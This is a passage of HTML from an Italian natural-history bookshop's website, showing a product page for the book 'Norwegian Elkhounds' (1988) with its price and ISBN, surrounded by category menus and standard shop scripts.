                                <a href="https://www.libreriadellanatura.com/geologia/minerali-e-rocce.html"><h3>MINERALI E ROCCE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/paleontologia.html"><h3>PALEONTOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/fossili.html"><h3>FOSSILI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/viaggi.html"><i class=""></i> Viaggi</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-guide.html"><h3>VIAGGI E GUIDE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-scoperte.html"><h3>VIAGGI E SCOPERTE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ragazzi-e-bimbi.html"><i class=""></i> Ragazzi</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/milano.html"><i class=""></i> Milano</a>
       
                   
                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/scienze.html"><i class=""></i> Scienze</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/antropologia.html"><h3>ANTROPOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/scienza.html"><h3>SCIENZA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/evoluzionismo.html"><h3>EVOLUZIONISMO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/biologia.html"><h3>BIOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/organismi-genetic-modificati.html"><h3>ORGANISMI GENETIC. MODIFICATI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/archeologia.html"><i class=""></i> Archeologia</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/apicoltura.html"><i class=""></i> Apicoltura</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/alimentazione-dietetica-e-cucina.html"><i class=""></i> Alimentazione, dietetica e cucina</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/architettura-bio-ecologica.html"><i class=""></i> Architettura bio-ecologica</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/cd-e-dvd.html"><i class=""></i> CD e  DVD</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/narrativa.html"><i class=""></i> Narrativa</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/calendari-e-agende.html"><i class=""></i> Calendari, agende, stationary, gift cards</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ecologia-e-ambiente.html"><i class=""></i> Ecologia e ambiente</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ebook.html"><i class=""></i> Ebook</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/calendari-e-agende-1.html"><i class=""></i> Calendari e agende</a>
       
                   
                                        </li> 
              

          
            </ul> <!--nav-->
          </div><!--mega-menu-category-->

    



	    <div class="main">  
               
                              <div class="container-fluid k_single_page_heading">
    <div class="container">
        <div class="row">
            <div class="col-12 product-name k_single_productname">
                <h1 itemprop="name">NORWEGIAN ELKHOUNDS</h1>
                                di NICHOLAS A. K.<br>                Editore:  T.F.H. PUBLICATIONS                &nbsp;(1988)
            </div> <!--product-name-->
        </div>
    </div>
</div>
<div class="container">
  <div class="row"> 
    <div class="col-main">
	      


     <!-- Endif Next Previous Product -->


  <div class="product-view" itemscope itemtype="http://schema.org/Product" itemid="#product_base">


    <script type="text/javascript">
    var optionsPrice = new Product.OptionsPrice([]);
    </script>
    <div id="messages_product_view"></div>
    
   
   <form action="https://www.libreriadellanatura.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubGlicmVyaWFkZWxsYW5hdHVyYS5jb20vbm9yd2VnaWFuLWVsa2hvdW5kcy5odG1sP19fX1NJRD1V/product/669876/form_key/Wd9NAoukPHMa3si0/" method="post" id="product_addtocart_form">

    <div class="no-display">
      <input type="hidden" name="product" value="669876" />
      <input type="hidden" name="related_product" id="related-products-field" value="" />
    </div>

     
     <div class="product-essential">

        <div class="product-img-box col-lg-6 col-sm-6 col-xs-12">
              
          


<script src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/js/cloud-zoom.js" type="text/javascript"></script>
<div class="product-image">
  <div class="product-full"> 
    <img itemprop="image" id="product-zoom" src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/RAW.jpg" data-zoom-image="https://www.libreriadellanatura.com/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/RAW.jpg" alt="NORWEGIAN ELKHOUNDS" title="NORWEGIAN ELKHOUNDS" />  </div><!--product-full-->
  </div> <!--product-image-->

           
          <div class="clear"></div>
        </div> 

        <div class="product-shop col-lg-6 col-sm-6 col-xs-12">

            <div class="k_single_description">
                <h3>Descrizione</h3>
                
            </div>
            <div class="k_single_additional">
                <strong>Codice ISBN: </strong>9780866228138<br>
            </div>

            <div class="product-next-prev">
              
              
          </div> <!--product-next-prev-->


                    

<div class="price-block">


                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    12,91 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    12,26 €                </span>
            </p>
                    
    
        </div>


<!--    <p class="availability in-stock"><link itemprop="availability" href="http://schema.org/InStock">--><!-- <span>--><!--</span></p>-->
<!--    <p class="availability out-of-stock"><link itemprop="availability" href="http://schema.org/OutOfStock">--><!-- <span>--><!--</span></p>-->


  
</div><!--price-block-->                    
                

            
          <div class="add-to-box">                      
                            
<div class="add-to-cart">
  
  <div class="pull-left">  
    <div class="custom pull-left">
         

          <button onClick="var result = document.getElementById('qty'); var qty = result.value; if( !isNaN( qty ) &amp;&amp; qty &gt; 0 ) result.value--;return false;" class="reduced items-count" type="button"><i class="fa fa-minus"></i></button>
             
          <input type="text" name="qty" id="qty"  maxlength="12" value="1" title="Quantity:" class="input-text qty" />

          <button onClick="var result = document.getElementById('qty'); var qty = result.value; if( !isNaN( qty )) result.value++;return false;" class="increase items-count" type="button"><i class="fa fa-plus"></i></button>
                 
                
           
    </div> <!--custom pull-left-->
  </div> <!--pull-left-->     
  <button type="button" title="Aggiungi al carrello" class="button btn-cart" onclick="productAddToCartForm.submit(this)"><span>Aggiungi al carrello</span></button>   
</div> <!--add-to-cart-->

                                       
                                  
        <div class="email-addto-box">
   
</div> <!--email-addto-box-->          
      </div> <!--add-to-box-->            
               

  
  

<!-- Magik Social Share-->
		    
		      
				
			<!-- Magik Social Share Close-->

        </div><!--product-shop col-lg-6 col-sm-6 col-xs-12-->
     </div><!--product-essential-->

</form>


<script type="text/javascript">
    //<![CDATA[
    var productAddToCartForm = new VarienForm('product_addtocart_form');
    productAddToCartForm.submit = function(button, url) {
      if (this.validator.validate()) {
        var form = this.form;
        var oldUrl = form.action;

        if (url) {
         form.action = url;
       }
       var e = null;
       try {
        this.form.submit();
      } catch (e) {
      }
      this.form.action = oldUrl;
      if (e) {
        throw e;
      }

      if (button && button != 'undefined') {
        button.disabled = true;
      }
    }
  }.bind(productAddToCartForm);

  productAddToCartForm.submitLight = function(button, url){
    if(this.validator) {
      var nv = Validation.methods;
      delete Validation.methods['required-entry'];
      delete Validation.methods['validate-one-required'];
      delete Validation.methods['validate-one-required-by-name'];
                // Remove custom datetime validators
                for (var methodName in Validation.methods) {
                  if (methodName.match(/^validate-datetime-.*/i)) {
                    delete Validation.methods[methodName];
                  }
                }

                if (this.validator.validate()) {
                  if (url) {
                    this.form.action = url;
                  }
                  this.form.submit();
                }
                Object.extend(Validation.methods, nv);
              }
            }.bind(productAddToCartForm);
    //]]>
    </script>

  </div> <!--product-view-->

</div> <!--col-main-->
 </div><!--row-->
  </div><!--container-->
<div class="k_single_space_after"></div>




<script type="text/javascript">
    var lifetime = 3600;
    var expireAt = Mage.Cookies.expires;
    if (lifetime > 0) {
        expireAt = new Date();
        expireAt.setTime(expireAt.getTime() + lifetime * 1000);
    }
    Mage.Cookies.set('external_no_cache', 1, expireAt);
</script>
 
   
	    </div><!--main--> 
          </div> <!--main-container col1-layout-->

      <!-- Related Products -->
      

      <!-- Upsell Products -->
      

              
              

<footer class="footer">

    <!-- BEGIN INFORMATIVE FOOTER -->  
      
<div class="newsletter-wrap"> 
 <div class="container"> 
  <div class="row">
    <div class="newsletter">
    <form action="https://www.libreriadellanatura.com/newsletter/subscriber/new/" method="post" id="newsletter-validate-detail1">
     <h4><span>Newsletter</span></h4>   
         <input type="text" name="email" id="newsletter1" title="Iscriviti alla nostra newsletter" class="input-text required-entry validate-email" placeholder="Inserisci il tuo indirizzo" />                              
         <button type="submit" title="Iscriviti" class="subscribe"><span>Iscriviti</span></button>    
    </form>
    <script type="text/javascript">
    //<![CDATA[
        var newsletterSubscriberFormDetail = new VarienForm('newsletter-validate-detail1');
    //]]>
    </script>
    </div><!--newsletter-->
  </div><!--row-->
 </div><!--container-->
</div> <!--newsletter-wrap-->
<div class="footer-middle">
  <div class="container">
   <div class="row">
     <div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4>Guida utente</h4>
<ul class="links">
<li class="first"><a href="https://www.libreriadellanatura.com/blog/" title="Blog">Blog</a></li>
<li><a href="/condizioni" title="Condizioni di vendita">Condizioni di vendita</a></li>
<li><a href="/digital" title="App">App</a></li>
<li class="last"><a href="/links" title="Links">Links</a></li>
</ul>
</div>
</div>
<div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4>Area utente</h4>
<ul class="links">
<li class="first"><a href="https://www.libreriadellanatura.com/customer/account/" title="Your Account">Your Account</a></li>
<li class="last"><a href="/checkout/cart/" title="Carrello">Carrello</a></li>
<li class="last"><a href="/privacy-policy">Privacy Policy</a></li>
<li class="last"><a href="/privacy-policy">Cookie Policy</a></li>
<li class="last"><a href="#" class="iubenda-cs-preferences-link">Preferenze Cookie</a></li>
</ul>
</div>
</div>
<div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4><a href="#">Informazioni</a></h4>
<ul class="links">
<li><a href="/chi-siamo">Chi siamo</a></li>
<li><a href="/dovesiamo">Dove siamo</a></li>
<li><a href="https://www.libreriadellanatura.com/catalogsearch/term/popular/" title="Search Terms">Termini di ricerca</a></li>
<li><a href="https://www.libreriadellanatura.com/catalogsearch/advanced/" title="Advanced Search">Ricerca avanzata </a></li>
<li><a href="https://www.libreriadellanatura.com/contacts/ " title="Contact Us">Contatti</a></li>
<li class="last"><a href="https://www.libreriadellanatura.com/catalog/seo_sitemap/category/" title="Site Map">Site Map</a></li>
</ul>
</div>
</div>     <div class="col-md-3 col-sm-6">
<h4>Dove siamo</h4>
<div class="contacts-info"><address><em class="add-icon"></em><strong>Libreria della natura</strong><br />Corso di Porta Romana,23&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 20122 MIlano</address>
<div class="phone-footer"><em class="phone-icon">&nbsp;</em> 02.48003159</div>
<div class="email-footer"><em class="email-icon">&nbsp;</em> <a href="mailto:info@libreriadellanatura.com">info@libreriadellanatura.com</a></div>
</div>
</div>   </div><!--row-->
  </div><!--container-->
</div><!--footer-middle-->

<div class="footer-top">
 <div class="container">
  <div class="row">
   <div class="col-xs-12 col-sm-6">
         </div><!--col-xs-12 col-sm-6-->
   <div class="col-xs-12 col-sm-6">
     <div class="payment-accept">
<div><img alt="payment1" src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/payment-1.png" /></div>
</div> 
   </div><!--col-xs-12 col-sm-6-->
  </div><!--row-->
 </div><!--container-->
</div><!--footer-top-->

<div class="footer-bottom">
  <div class="container">
    <div class="row">
       <div class="col-sm-5 col-xs-12 coppyright">Copyright &copy;&nbsp;2020. <span>Libreria della Natura S.a.S. 2008 Partita I.V.A. 06301120967 - Tutti i diritti riservati&nbsp;</span></div>  
    </div><!--row-->
  </div><!--container-->
</div><!--footer-bottom-->
      <!-- BEGIN SIMPLE FOOTER -->  
        

</footer> 


              

                    <script type="text/javascript">
            var formsToProtectOnPage = [];
            var currentForm;
            var currentValidationForm;
            var checkedForms = [];
            var hasFormsChanged = false;

            var onSubmit = function (token) {
                currentForm.querySelector('[name="amasty_invisible_token"]').setAttribute('value', token);
                if (typeof(recaptchaObject) !== 'undefined'
                    && 'post' !== currentForm.method
                ) {
                    recaptchaObject.submit();
                } else {
                    currentForm.submit();
                }
            };

            function checkForms() {
                var formsToProtect = ["form[action*=\"customer\/account\/createpost\"]","form[action*=\"customer\/account\/loginPost\"]","form[action*=\"customer\/account\/forgotpasswordpost\"]","form[action*=\"customer\/account\/resetpasswordpost\"]","form[action*=\"newsletter\/subscriber\/new\"]","form[action*=\"review\/product\/post\"]","form[action*=\"contacts\/index\/post\"]"];

                if ("object" == typeof(formsToProtect)) {
                    formsToProtect = Object.values(formsToProtect);
                }

                formsToProtect.forEach(function (item) {
                    var continueWorking = true;

                    if ("function" == typeof(item)) {
                        return;
                    }

                    formsSearchedBySelector = $$(item);

                    checkedForms.forEach(function (element) {
                        if (element[0] == formsSearchedBySelector[0]) {
                            continueWorking = false;
                            return;
                        }
                    });

                    if (formsSearchedBySelector.length != 0 && continueWorking) {
                        checkedForms.push(formsSearchedBySelector);
                        formsSearchedBySelector.forEach(function (formToProtect) {
                            formsToProtectOnPage.push(formToProtect);
                            hasFormsChanged = true;
                        });
                    }
                });

                if (hasFormsChanged) {
                    for (var index in formsToProtectOnPage) {
                        if (formsToProtectOnPage.hasOwnProperty(index)) {
                            var formToProtectOnPage = formsToProtectOnPage[index];
                            if ('form' !== formToProtectOnPage.tagName.toLowerCase()) {
                                formToProtectOnPage = formToProtectOnPage.getElementsByTagName('form');
                                if (0 < formToProtectOnPage.length) {
                                    formToProtectOnPage = formToProtectOnPage[0];
                                } else {
                                    continue;
                                }
                            }

                            if (1 > formToProtectOnPage.getElementsByClassName('amasty_recaptcha').length) {
                                var recaptchaBlock = document.createElement('div');
                                recaptchaBlock.className = 'amasty_recaptcha';
                                formToProtectOnPage.appendChild(recaptchaBlock);
                            }

                            if (1 > formToProtectOnPage.getInputs('hidden', 'amasty_invisible_token').length) {
                                var tokenInput = document.createElement('input');
                                tokenInput.type = 'hidden';
                                tokenInput.name = 'amasty_invisible_token';
                                tokenInput.value = '';
                                formToProtectOnPage.appendChild(tokenInput);
                            }

                            formToProtectOnPage.onsubmit = function submitProtectedForm(event) {
                                currentForm = event.target;
                                currentValidationForm = new VarienForm(currentForm.id, false);
                                recaptchaBlock = currentForm.querySelector(".amasty_recaptcha");

                                if (recaptchaBlock.innerHTML == '') {
                                    if (currentValidationForm && currentValidationForm.validator
                                        && currentValidationForm.validator.validate()
                                    ) {
                                        recaptcha = grecaptcha.render(recaptchaBlock, {
                                            'sitekey': '6LfglrgZAAAAAPWp_BEA6Hq7IpZhn9p9xKoB9N9Q',
                                            'callback': onSubmit,
                                            'size': 'invisible',
                                            'theme': 'light',
                                            'badge': 'bottomright'
                                        });
                                    }
                                }

                                if (!recaptcha) {
                                    grecaptcha.reset(recaptcha);
                                    grecaptcha.execute(recaptcha);
                                }

                                return false;
                            }
                        }
                    }
                }
            }

            document.observe("dom:loaded", function () {
                var formsCount = 0;
                setInterval(function () {
                    var formLength = $$('form').length;
                    if (formsCount != formLength) {
                        formsCount = formLength;
                        checkForms();
                    }
                }, 1000);
            });
        </script>
                <script src="https://www.google.com/recaptcha/api.js?hl=it" async defer></script>
    
<script type="text/javascript">
    if ('NodeList' in window) {
        if (!NodeList.prototype.each && NodeList.prototype.forEach) {
            NodeList.prototype.each = NodeList.prototype.forEach;
        }
    }

    Array.prototype.reduce = function (callback, initialVal) {
        var accumulator = (initialVal === undefined) ? undefined : initialVal;

        for (var i = 0; i < this.length; i++) {
            if (accumulator !== undefined) {
                accumulator = callback.call(undefined, accumulator, this[i], i, this);
            } else {
                accumulator = this[i];
            }
        }

        return accumulator;
    }
</script>
 <script type="text/javascript">
jQuery(document).ready(function() {

	jQuery("#right_toolbar").show(); 
	jQuery("#back-top").hide();

	jQuery(function() {
	      jQuery(window).scroll(function() {
		  if (jQuery(this).scrollTop() > 150) {
			jQuery('#back-top').fadeIn();
		  } else { 
			jQuery('#back-top').fadeOut();
		  }
	      });

	      jQuery('#back-top a').click(function() {
		  jQuery('body,html').animate({scrollTop: 0}, 400);
		  return false;
	      });



	});

    jQuery("#right_toolbar .shoppingcart").bind('mouseenter',function() {
        jQuery(".shopping_cart_mini",this).stop(true, true).fadeIn(200, "linear");
    });

    jQuery("#right_toolbar .shoppingcart").bind('mouseleave',function() {
        jQuery(".shopping_cart_mini",this).stop(true, true).fadeOut(200, "linear");
    });

    jQuery("#right_toolbar .form-search ").mouseenter(function() {
        jQuery('#right_toolbar .form-search input').animate({
            right: 48,
            width: 240
        }, 300);
    });

 jQuery("#left_toolbar .form-search ").mouseenter(function() {
        jQuery('#left_toolbar .form-search input').animate({
            left: 40,
            width: 240
        }, 300);
    });

 jQuery("#right_toolbar .form-search ").mouseleave(function() {
        jQuery('#right_toolbar .form-search input').stop(true, false).animate({
            right: 20,
            width: 0
        }, 300);
    });

    jQuery("#left_toolbar .form-search ").mouseleave(function() {
        jQuery('#left_toolbar .form-search input').stop(true, false).animate({
            left: 20,
            width: 0
        }, 300);
    });

});
</script> 

<style>
#right_toolbar {
	position: fixed;
	right:5px;
	top: 30%;
	z-index: 50;
	width:45px;
}
#left_toolbar {
	position: fixed;
	left:0px;
	top: 30%;
	z-index: 500;
	width:45px;
}
#right_toolbar .shopping_cart_mini {
	position:absolute;
	bottom:-135px;
	margin-right:38px;
	right:0;
	left:auto;
	top:auto;
	overflow:hidden;
	width:250px;
background-color:#ffffff;
}
#left_toolbar .shopping_cart_mini {
    position:absolute;
    bottom:-135px;
    margin-left:38px;
    right:auto;
    left:0;
    top:auto;
    overflow:hidden;
    width:250px;
background-color:#ffffff;
}
.shoppingcart .fadelink {
	background:#066e70;
	padding:5px 0px;
	position:absolute;
	right:0;
	top:0;
	float:right;
	border-radius:5px;
}
.shoppingcart:hover .fadelink span a {
	background:#066e70;
	color:#fff;
	cursor: pointer;
	-webkit-transition: background-color 0.25s 0s ease;
	-moz-transition: background-color 0.25s 0s ease;
	-o-transition: background-color 0.25s 0s ease;
}
.shopping_cart_mini .product-detailes .product-name {
	color: #066e70;
	text-decoration: none;
	font-size: 12px;
	line-height:1.05em;
}
.shopping_cart_mini .button {
	float: left;
	margin-right:5px;
	padding: 0 7px;
	border-radius: 3px;
	background:#066e70;
	color:#ffffff;
	text-decoration:none;
	line-height:31px;
	-webkit-transition: background-color 0.25s 0s ease;
	-moz-transition: background-color 0.25s 0s ease;
	-o-transition: background-color 0.25s 0s ease;

}
#right_toolbar .form-search button {
    background-color: #066e70;
    border: medium none;
    border-radius: 4px 4px 4px 4px;
    float: right;
    margin: -3px 0 0 5px;
    padding: 3px 0 1px;
    position: relative;
    width: 40px;
    z-index: 100;
}
#left_toolbar .form-search button {
    background-color: #066e70;
    border: medium none;
    border-radius: 4px 4px 4px 4px;
    float: right;
    margin: -3px 0 0 5px;
    padding: 3px 0 1px;
    position: relative;
    width: 40px;
    z-index: 100;
}
.scrollproduct-price {
	color: #000000;
	
}
.scarttxtcolor{
color:#333333;
}
</style>

            
<div  id="right_toolbar">
    <div class="shoppingcart">
	<div class="fadelink">
	      <span class="pull-right"> 
		 
		  <img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/scrollcart_icon.png" alt="Scrollsearch Icon">
	      </span>
	     
	      		     			<div class="shopping_cart_mini" style="bottom:0px;">
		     	      		   
		<div class="inner-wrapper"> 
							 <span class="scarttxtcolor">Non hai articoli nel carrello.</span>
			    		      </div>
	      </div>
	</div>
    </div>
    		  <div class="search_wrapper">
			      <form class="form-search" action="https://www.libreriadellanatura.com/catalogsearch/result/" method="get">
				<button type="submit"><img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/scrollsearch_icon.png" alt="Scrollsearch Icon"></button>
				<input name="q" class="input-medium search-query" value="Cerca" onBlur="if (this.value == '') {this.value = 'Cerca';}" onFocus="if(this.value =='Cerca') {this.value = '';}" type="text">
			      </form>
		  </div>
	  
    	      <div id="back-top" style="display:none;"><a href="#top"><img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/magikbackto_top.png" alt="To Top"></a></div>
    </div>



     
  
               
  </div> <!--page-->

      <!-- Mobile Menu-->
<div id="mobile-menu">
  <ul class="mobile-menu">
    <li>
<div class="mm-search">
   <form id="search1" action="/catalogsearch/advanced/result" method="get">
    <div class="input-group">                    
        
        <div class="input-group-btn">
           <button type="submit" title="Cerca" class="btn btn-default"><i class="fa fa-search"></i></button>
        </div> <!--input-group-btn-->

       <input class="form-control simple" id="srch-term" type="text" name="q" value="" maxlength="128" placeholder="Cerca titolo o ISBN" />
        <input type="hidden" name="dir" value="desc">
        <input type="hidden" name="order" value="anno">
        
        <div id="search_autocomplete1" class="search-autocomplete"></div>
        <script type="text/javascript">
        //<![CDATA[
        //    var searchForm = new Varien.searchForm('search1', 'srch-term', '//');
            //searchForm.initAutocomplete('//', 'search_autocomplete1');
        //]]>

        $j("#search1 #srch-term").keyup(function() {
            if($j.isNumeric($j(this).val())){
                $j(this).attr('name','sku')
            }else{
                $j(this).attr('name','name')
            }
        });
           
        </script> 
    </div>  <!--input-group-->
   </form>
</div> <!--mm-search-->


          


          
   

</li>
    

            

  <li><div class="home"> <a href="https://www.libreriadellanatura.com/"><i class="icon-home"></i>Home</a> </div></li>
              
  <li class="level0 nav-1 level-top first">
<a href="https://www.libreriadellanatura.com/libreria-della-natura.html" class="level-top">
<span>Libreria della natura</span>
</a>
</li><li class="level0 nav-2 level-top parent">
<a href="https://www.libreriadellanatura.com/animali.html" class="level-top">
<span>Animali</span>
</a>
<ul class="level0">
<li class="level1 nav-2-1 first parent">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici.html">
<span>Animali domestici</span>
</a>
<ul class="level1">
<li class="level2 nav-2-1-1 first">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani.html">
<span>Cani</span>
</a>
</li><li class="level2 nav-2-1-2">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani-razze-a-z.html">
<span>Cani razze  a-z</span>
</a>
</li><li class="level2 nav-2-1-3">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti.html">
<span>Gatti</span>
</a>
</li><li class="level2 nav-2-1-4">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti-razze-a-z.html">
<span>Gatti razze  a-z</span>
</a>
</li><li class="level2 nav-2-1-5">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-da-compagnia.html">
<span>Animali da compagnia</span>
</a>
</li><li class="level2 nav-2-1-6">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cavalli-muli-asini.html">
<span>Cavalli muli asini</span>
</a>
</li><li class="level2 nav-2-1-7">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-d-allevamento.html">
<span>Animali d allevamento</span>
</a>
</li><li class="level2 nav-2-1-8 last">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/veterinaria.html">
<span>Veterinaria</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-2 parent">
<a href="https://www.libreriadellanatura.com/animali/mammiferi.html">
<span>Mammiferi</span>
</a>
<ul class="level1">
<li class="level2 nav-2-2-9 first">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/felini.html">
<span>Felini</span>
</a>
</li><li class="level2 nav-2-2-10">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/ungulati.html">
<span>Ungulati</span>
</a>
</li><li class="level2 nav-2-2-11">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/orsi.html">
<span>Orsi</span>
</a>
</li><li class="level2 nav-2-2-12">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/scimmie-e-primati.html">
<span>Scimmie e Primati</span>
</a>
</li><li class="level2 nav-2-2-13">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/cetacei.html">
<span>Cetacei</span>
</a>
</li><li class="level2 nav-2-2-14">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/pipistrelli.html">
<span>Pipistrelli</span>
</a>
</li><li class="level2 nav-2-2-15">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/lupi.html">
<span>Lupi e volpi</span>
</a>
</li><li class="level2 nav-2-2-16">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/roditori.html">
<span>Roditori</span>
</a>
</li><li class="level2 nav-2-2-17">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/pinnipedi.html">
<span>Pinnipedi</span>
</a>
</li><li class="level2 nav-2-2-18">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/insettivori.html">
<span>Insettivori</span>
</a>
</li><li class="level2 nav-2-2-19 last">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/mammiferi-field-guides.html">
<span>Mammiferi field guides</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-3 parent">
<a href="https://www.libreriadellanatura.com/animali/uccelli.html">
<span>Uccelli</span>
</a>
<ul class="level1">
<li class="level2 nav-2-3-20 first">
<a href="https://www.libreriadellanatura.com/animali/uccelli/pappagalli.html">
<span>Pappagalli</span>
</a>
</li><li class="level2 nav-2-3-21">
<a href="https://www.libreriadellanatura.com/animali/uccelli/uccelli-da-gabbia-e-da-voliera.html">
<span>Uccelli da gabbia e da voliera</span>
</a>
</li><li class="level2 nav-2-3-22">
<a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia.html">
<span>Ornitologia</span>
</a>
</li><li class="level2 nav-2-3-23">
<a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia-field-guides.html">
<span>Ornitologia field guides</span>
</a>
</li><li class="level2 nav-2-3-24">
<a href="https://www.libreriadellanatura.com/animali/uccelli/birdwatching.html">
<span>Birdwatching</span>
</a>
</li><li class="level2 nav-2-3-25">
<a href="https://www.libreriadellanatura.com/animali/uccelli/rapaci.html">
<span>Rapaci</span>
</a>
</li><li class="level2 nav-2-3-26">
<a href="https://www.libreriadellanatura.com/animali/uccelli/falconeria.html">
<span>Falconeria</span>
</a>
</li><li class="level2 nav-2-3-27 last">
<a href="https://www.libreriadellanatura.com/animali/uccelli/canti-uccelli.html">
<span>Canti uccelli</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-4 parent">
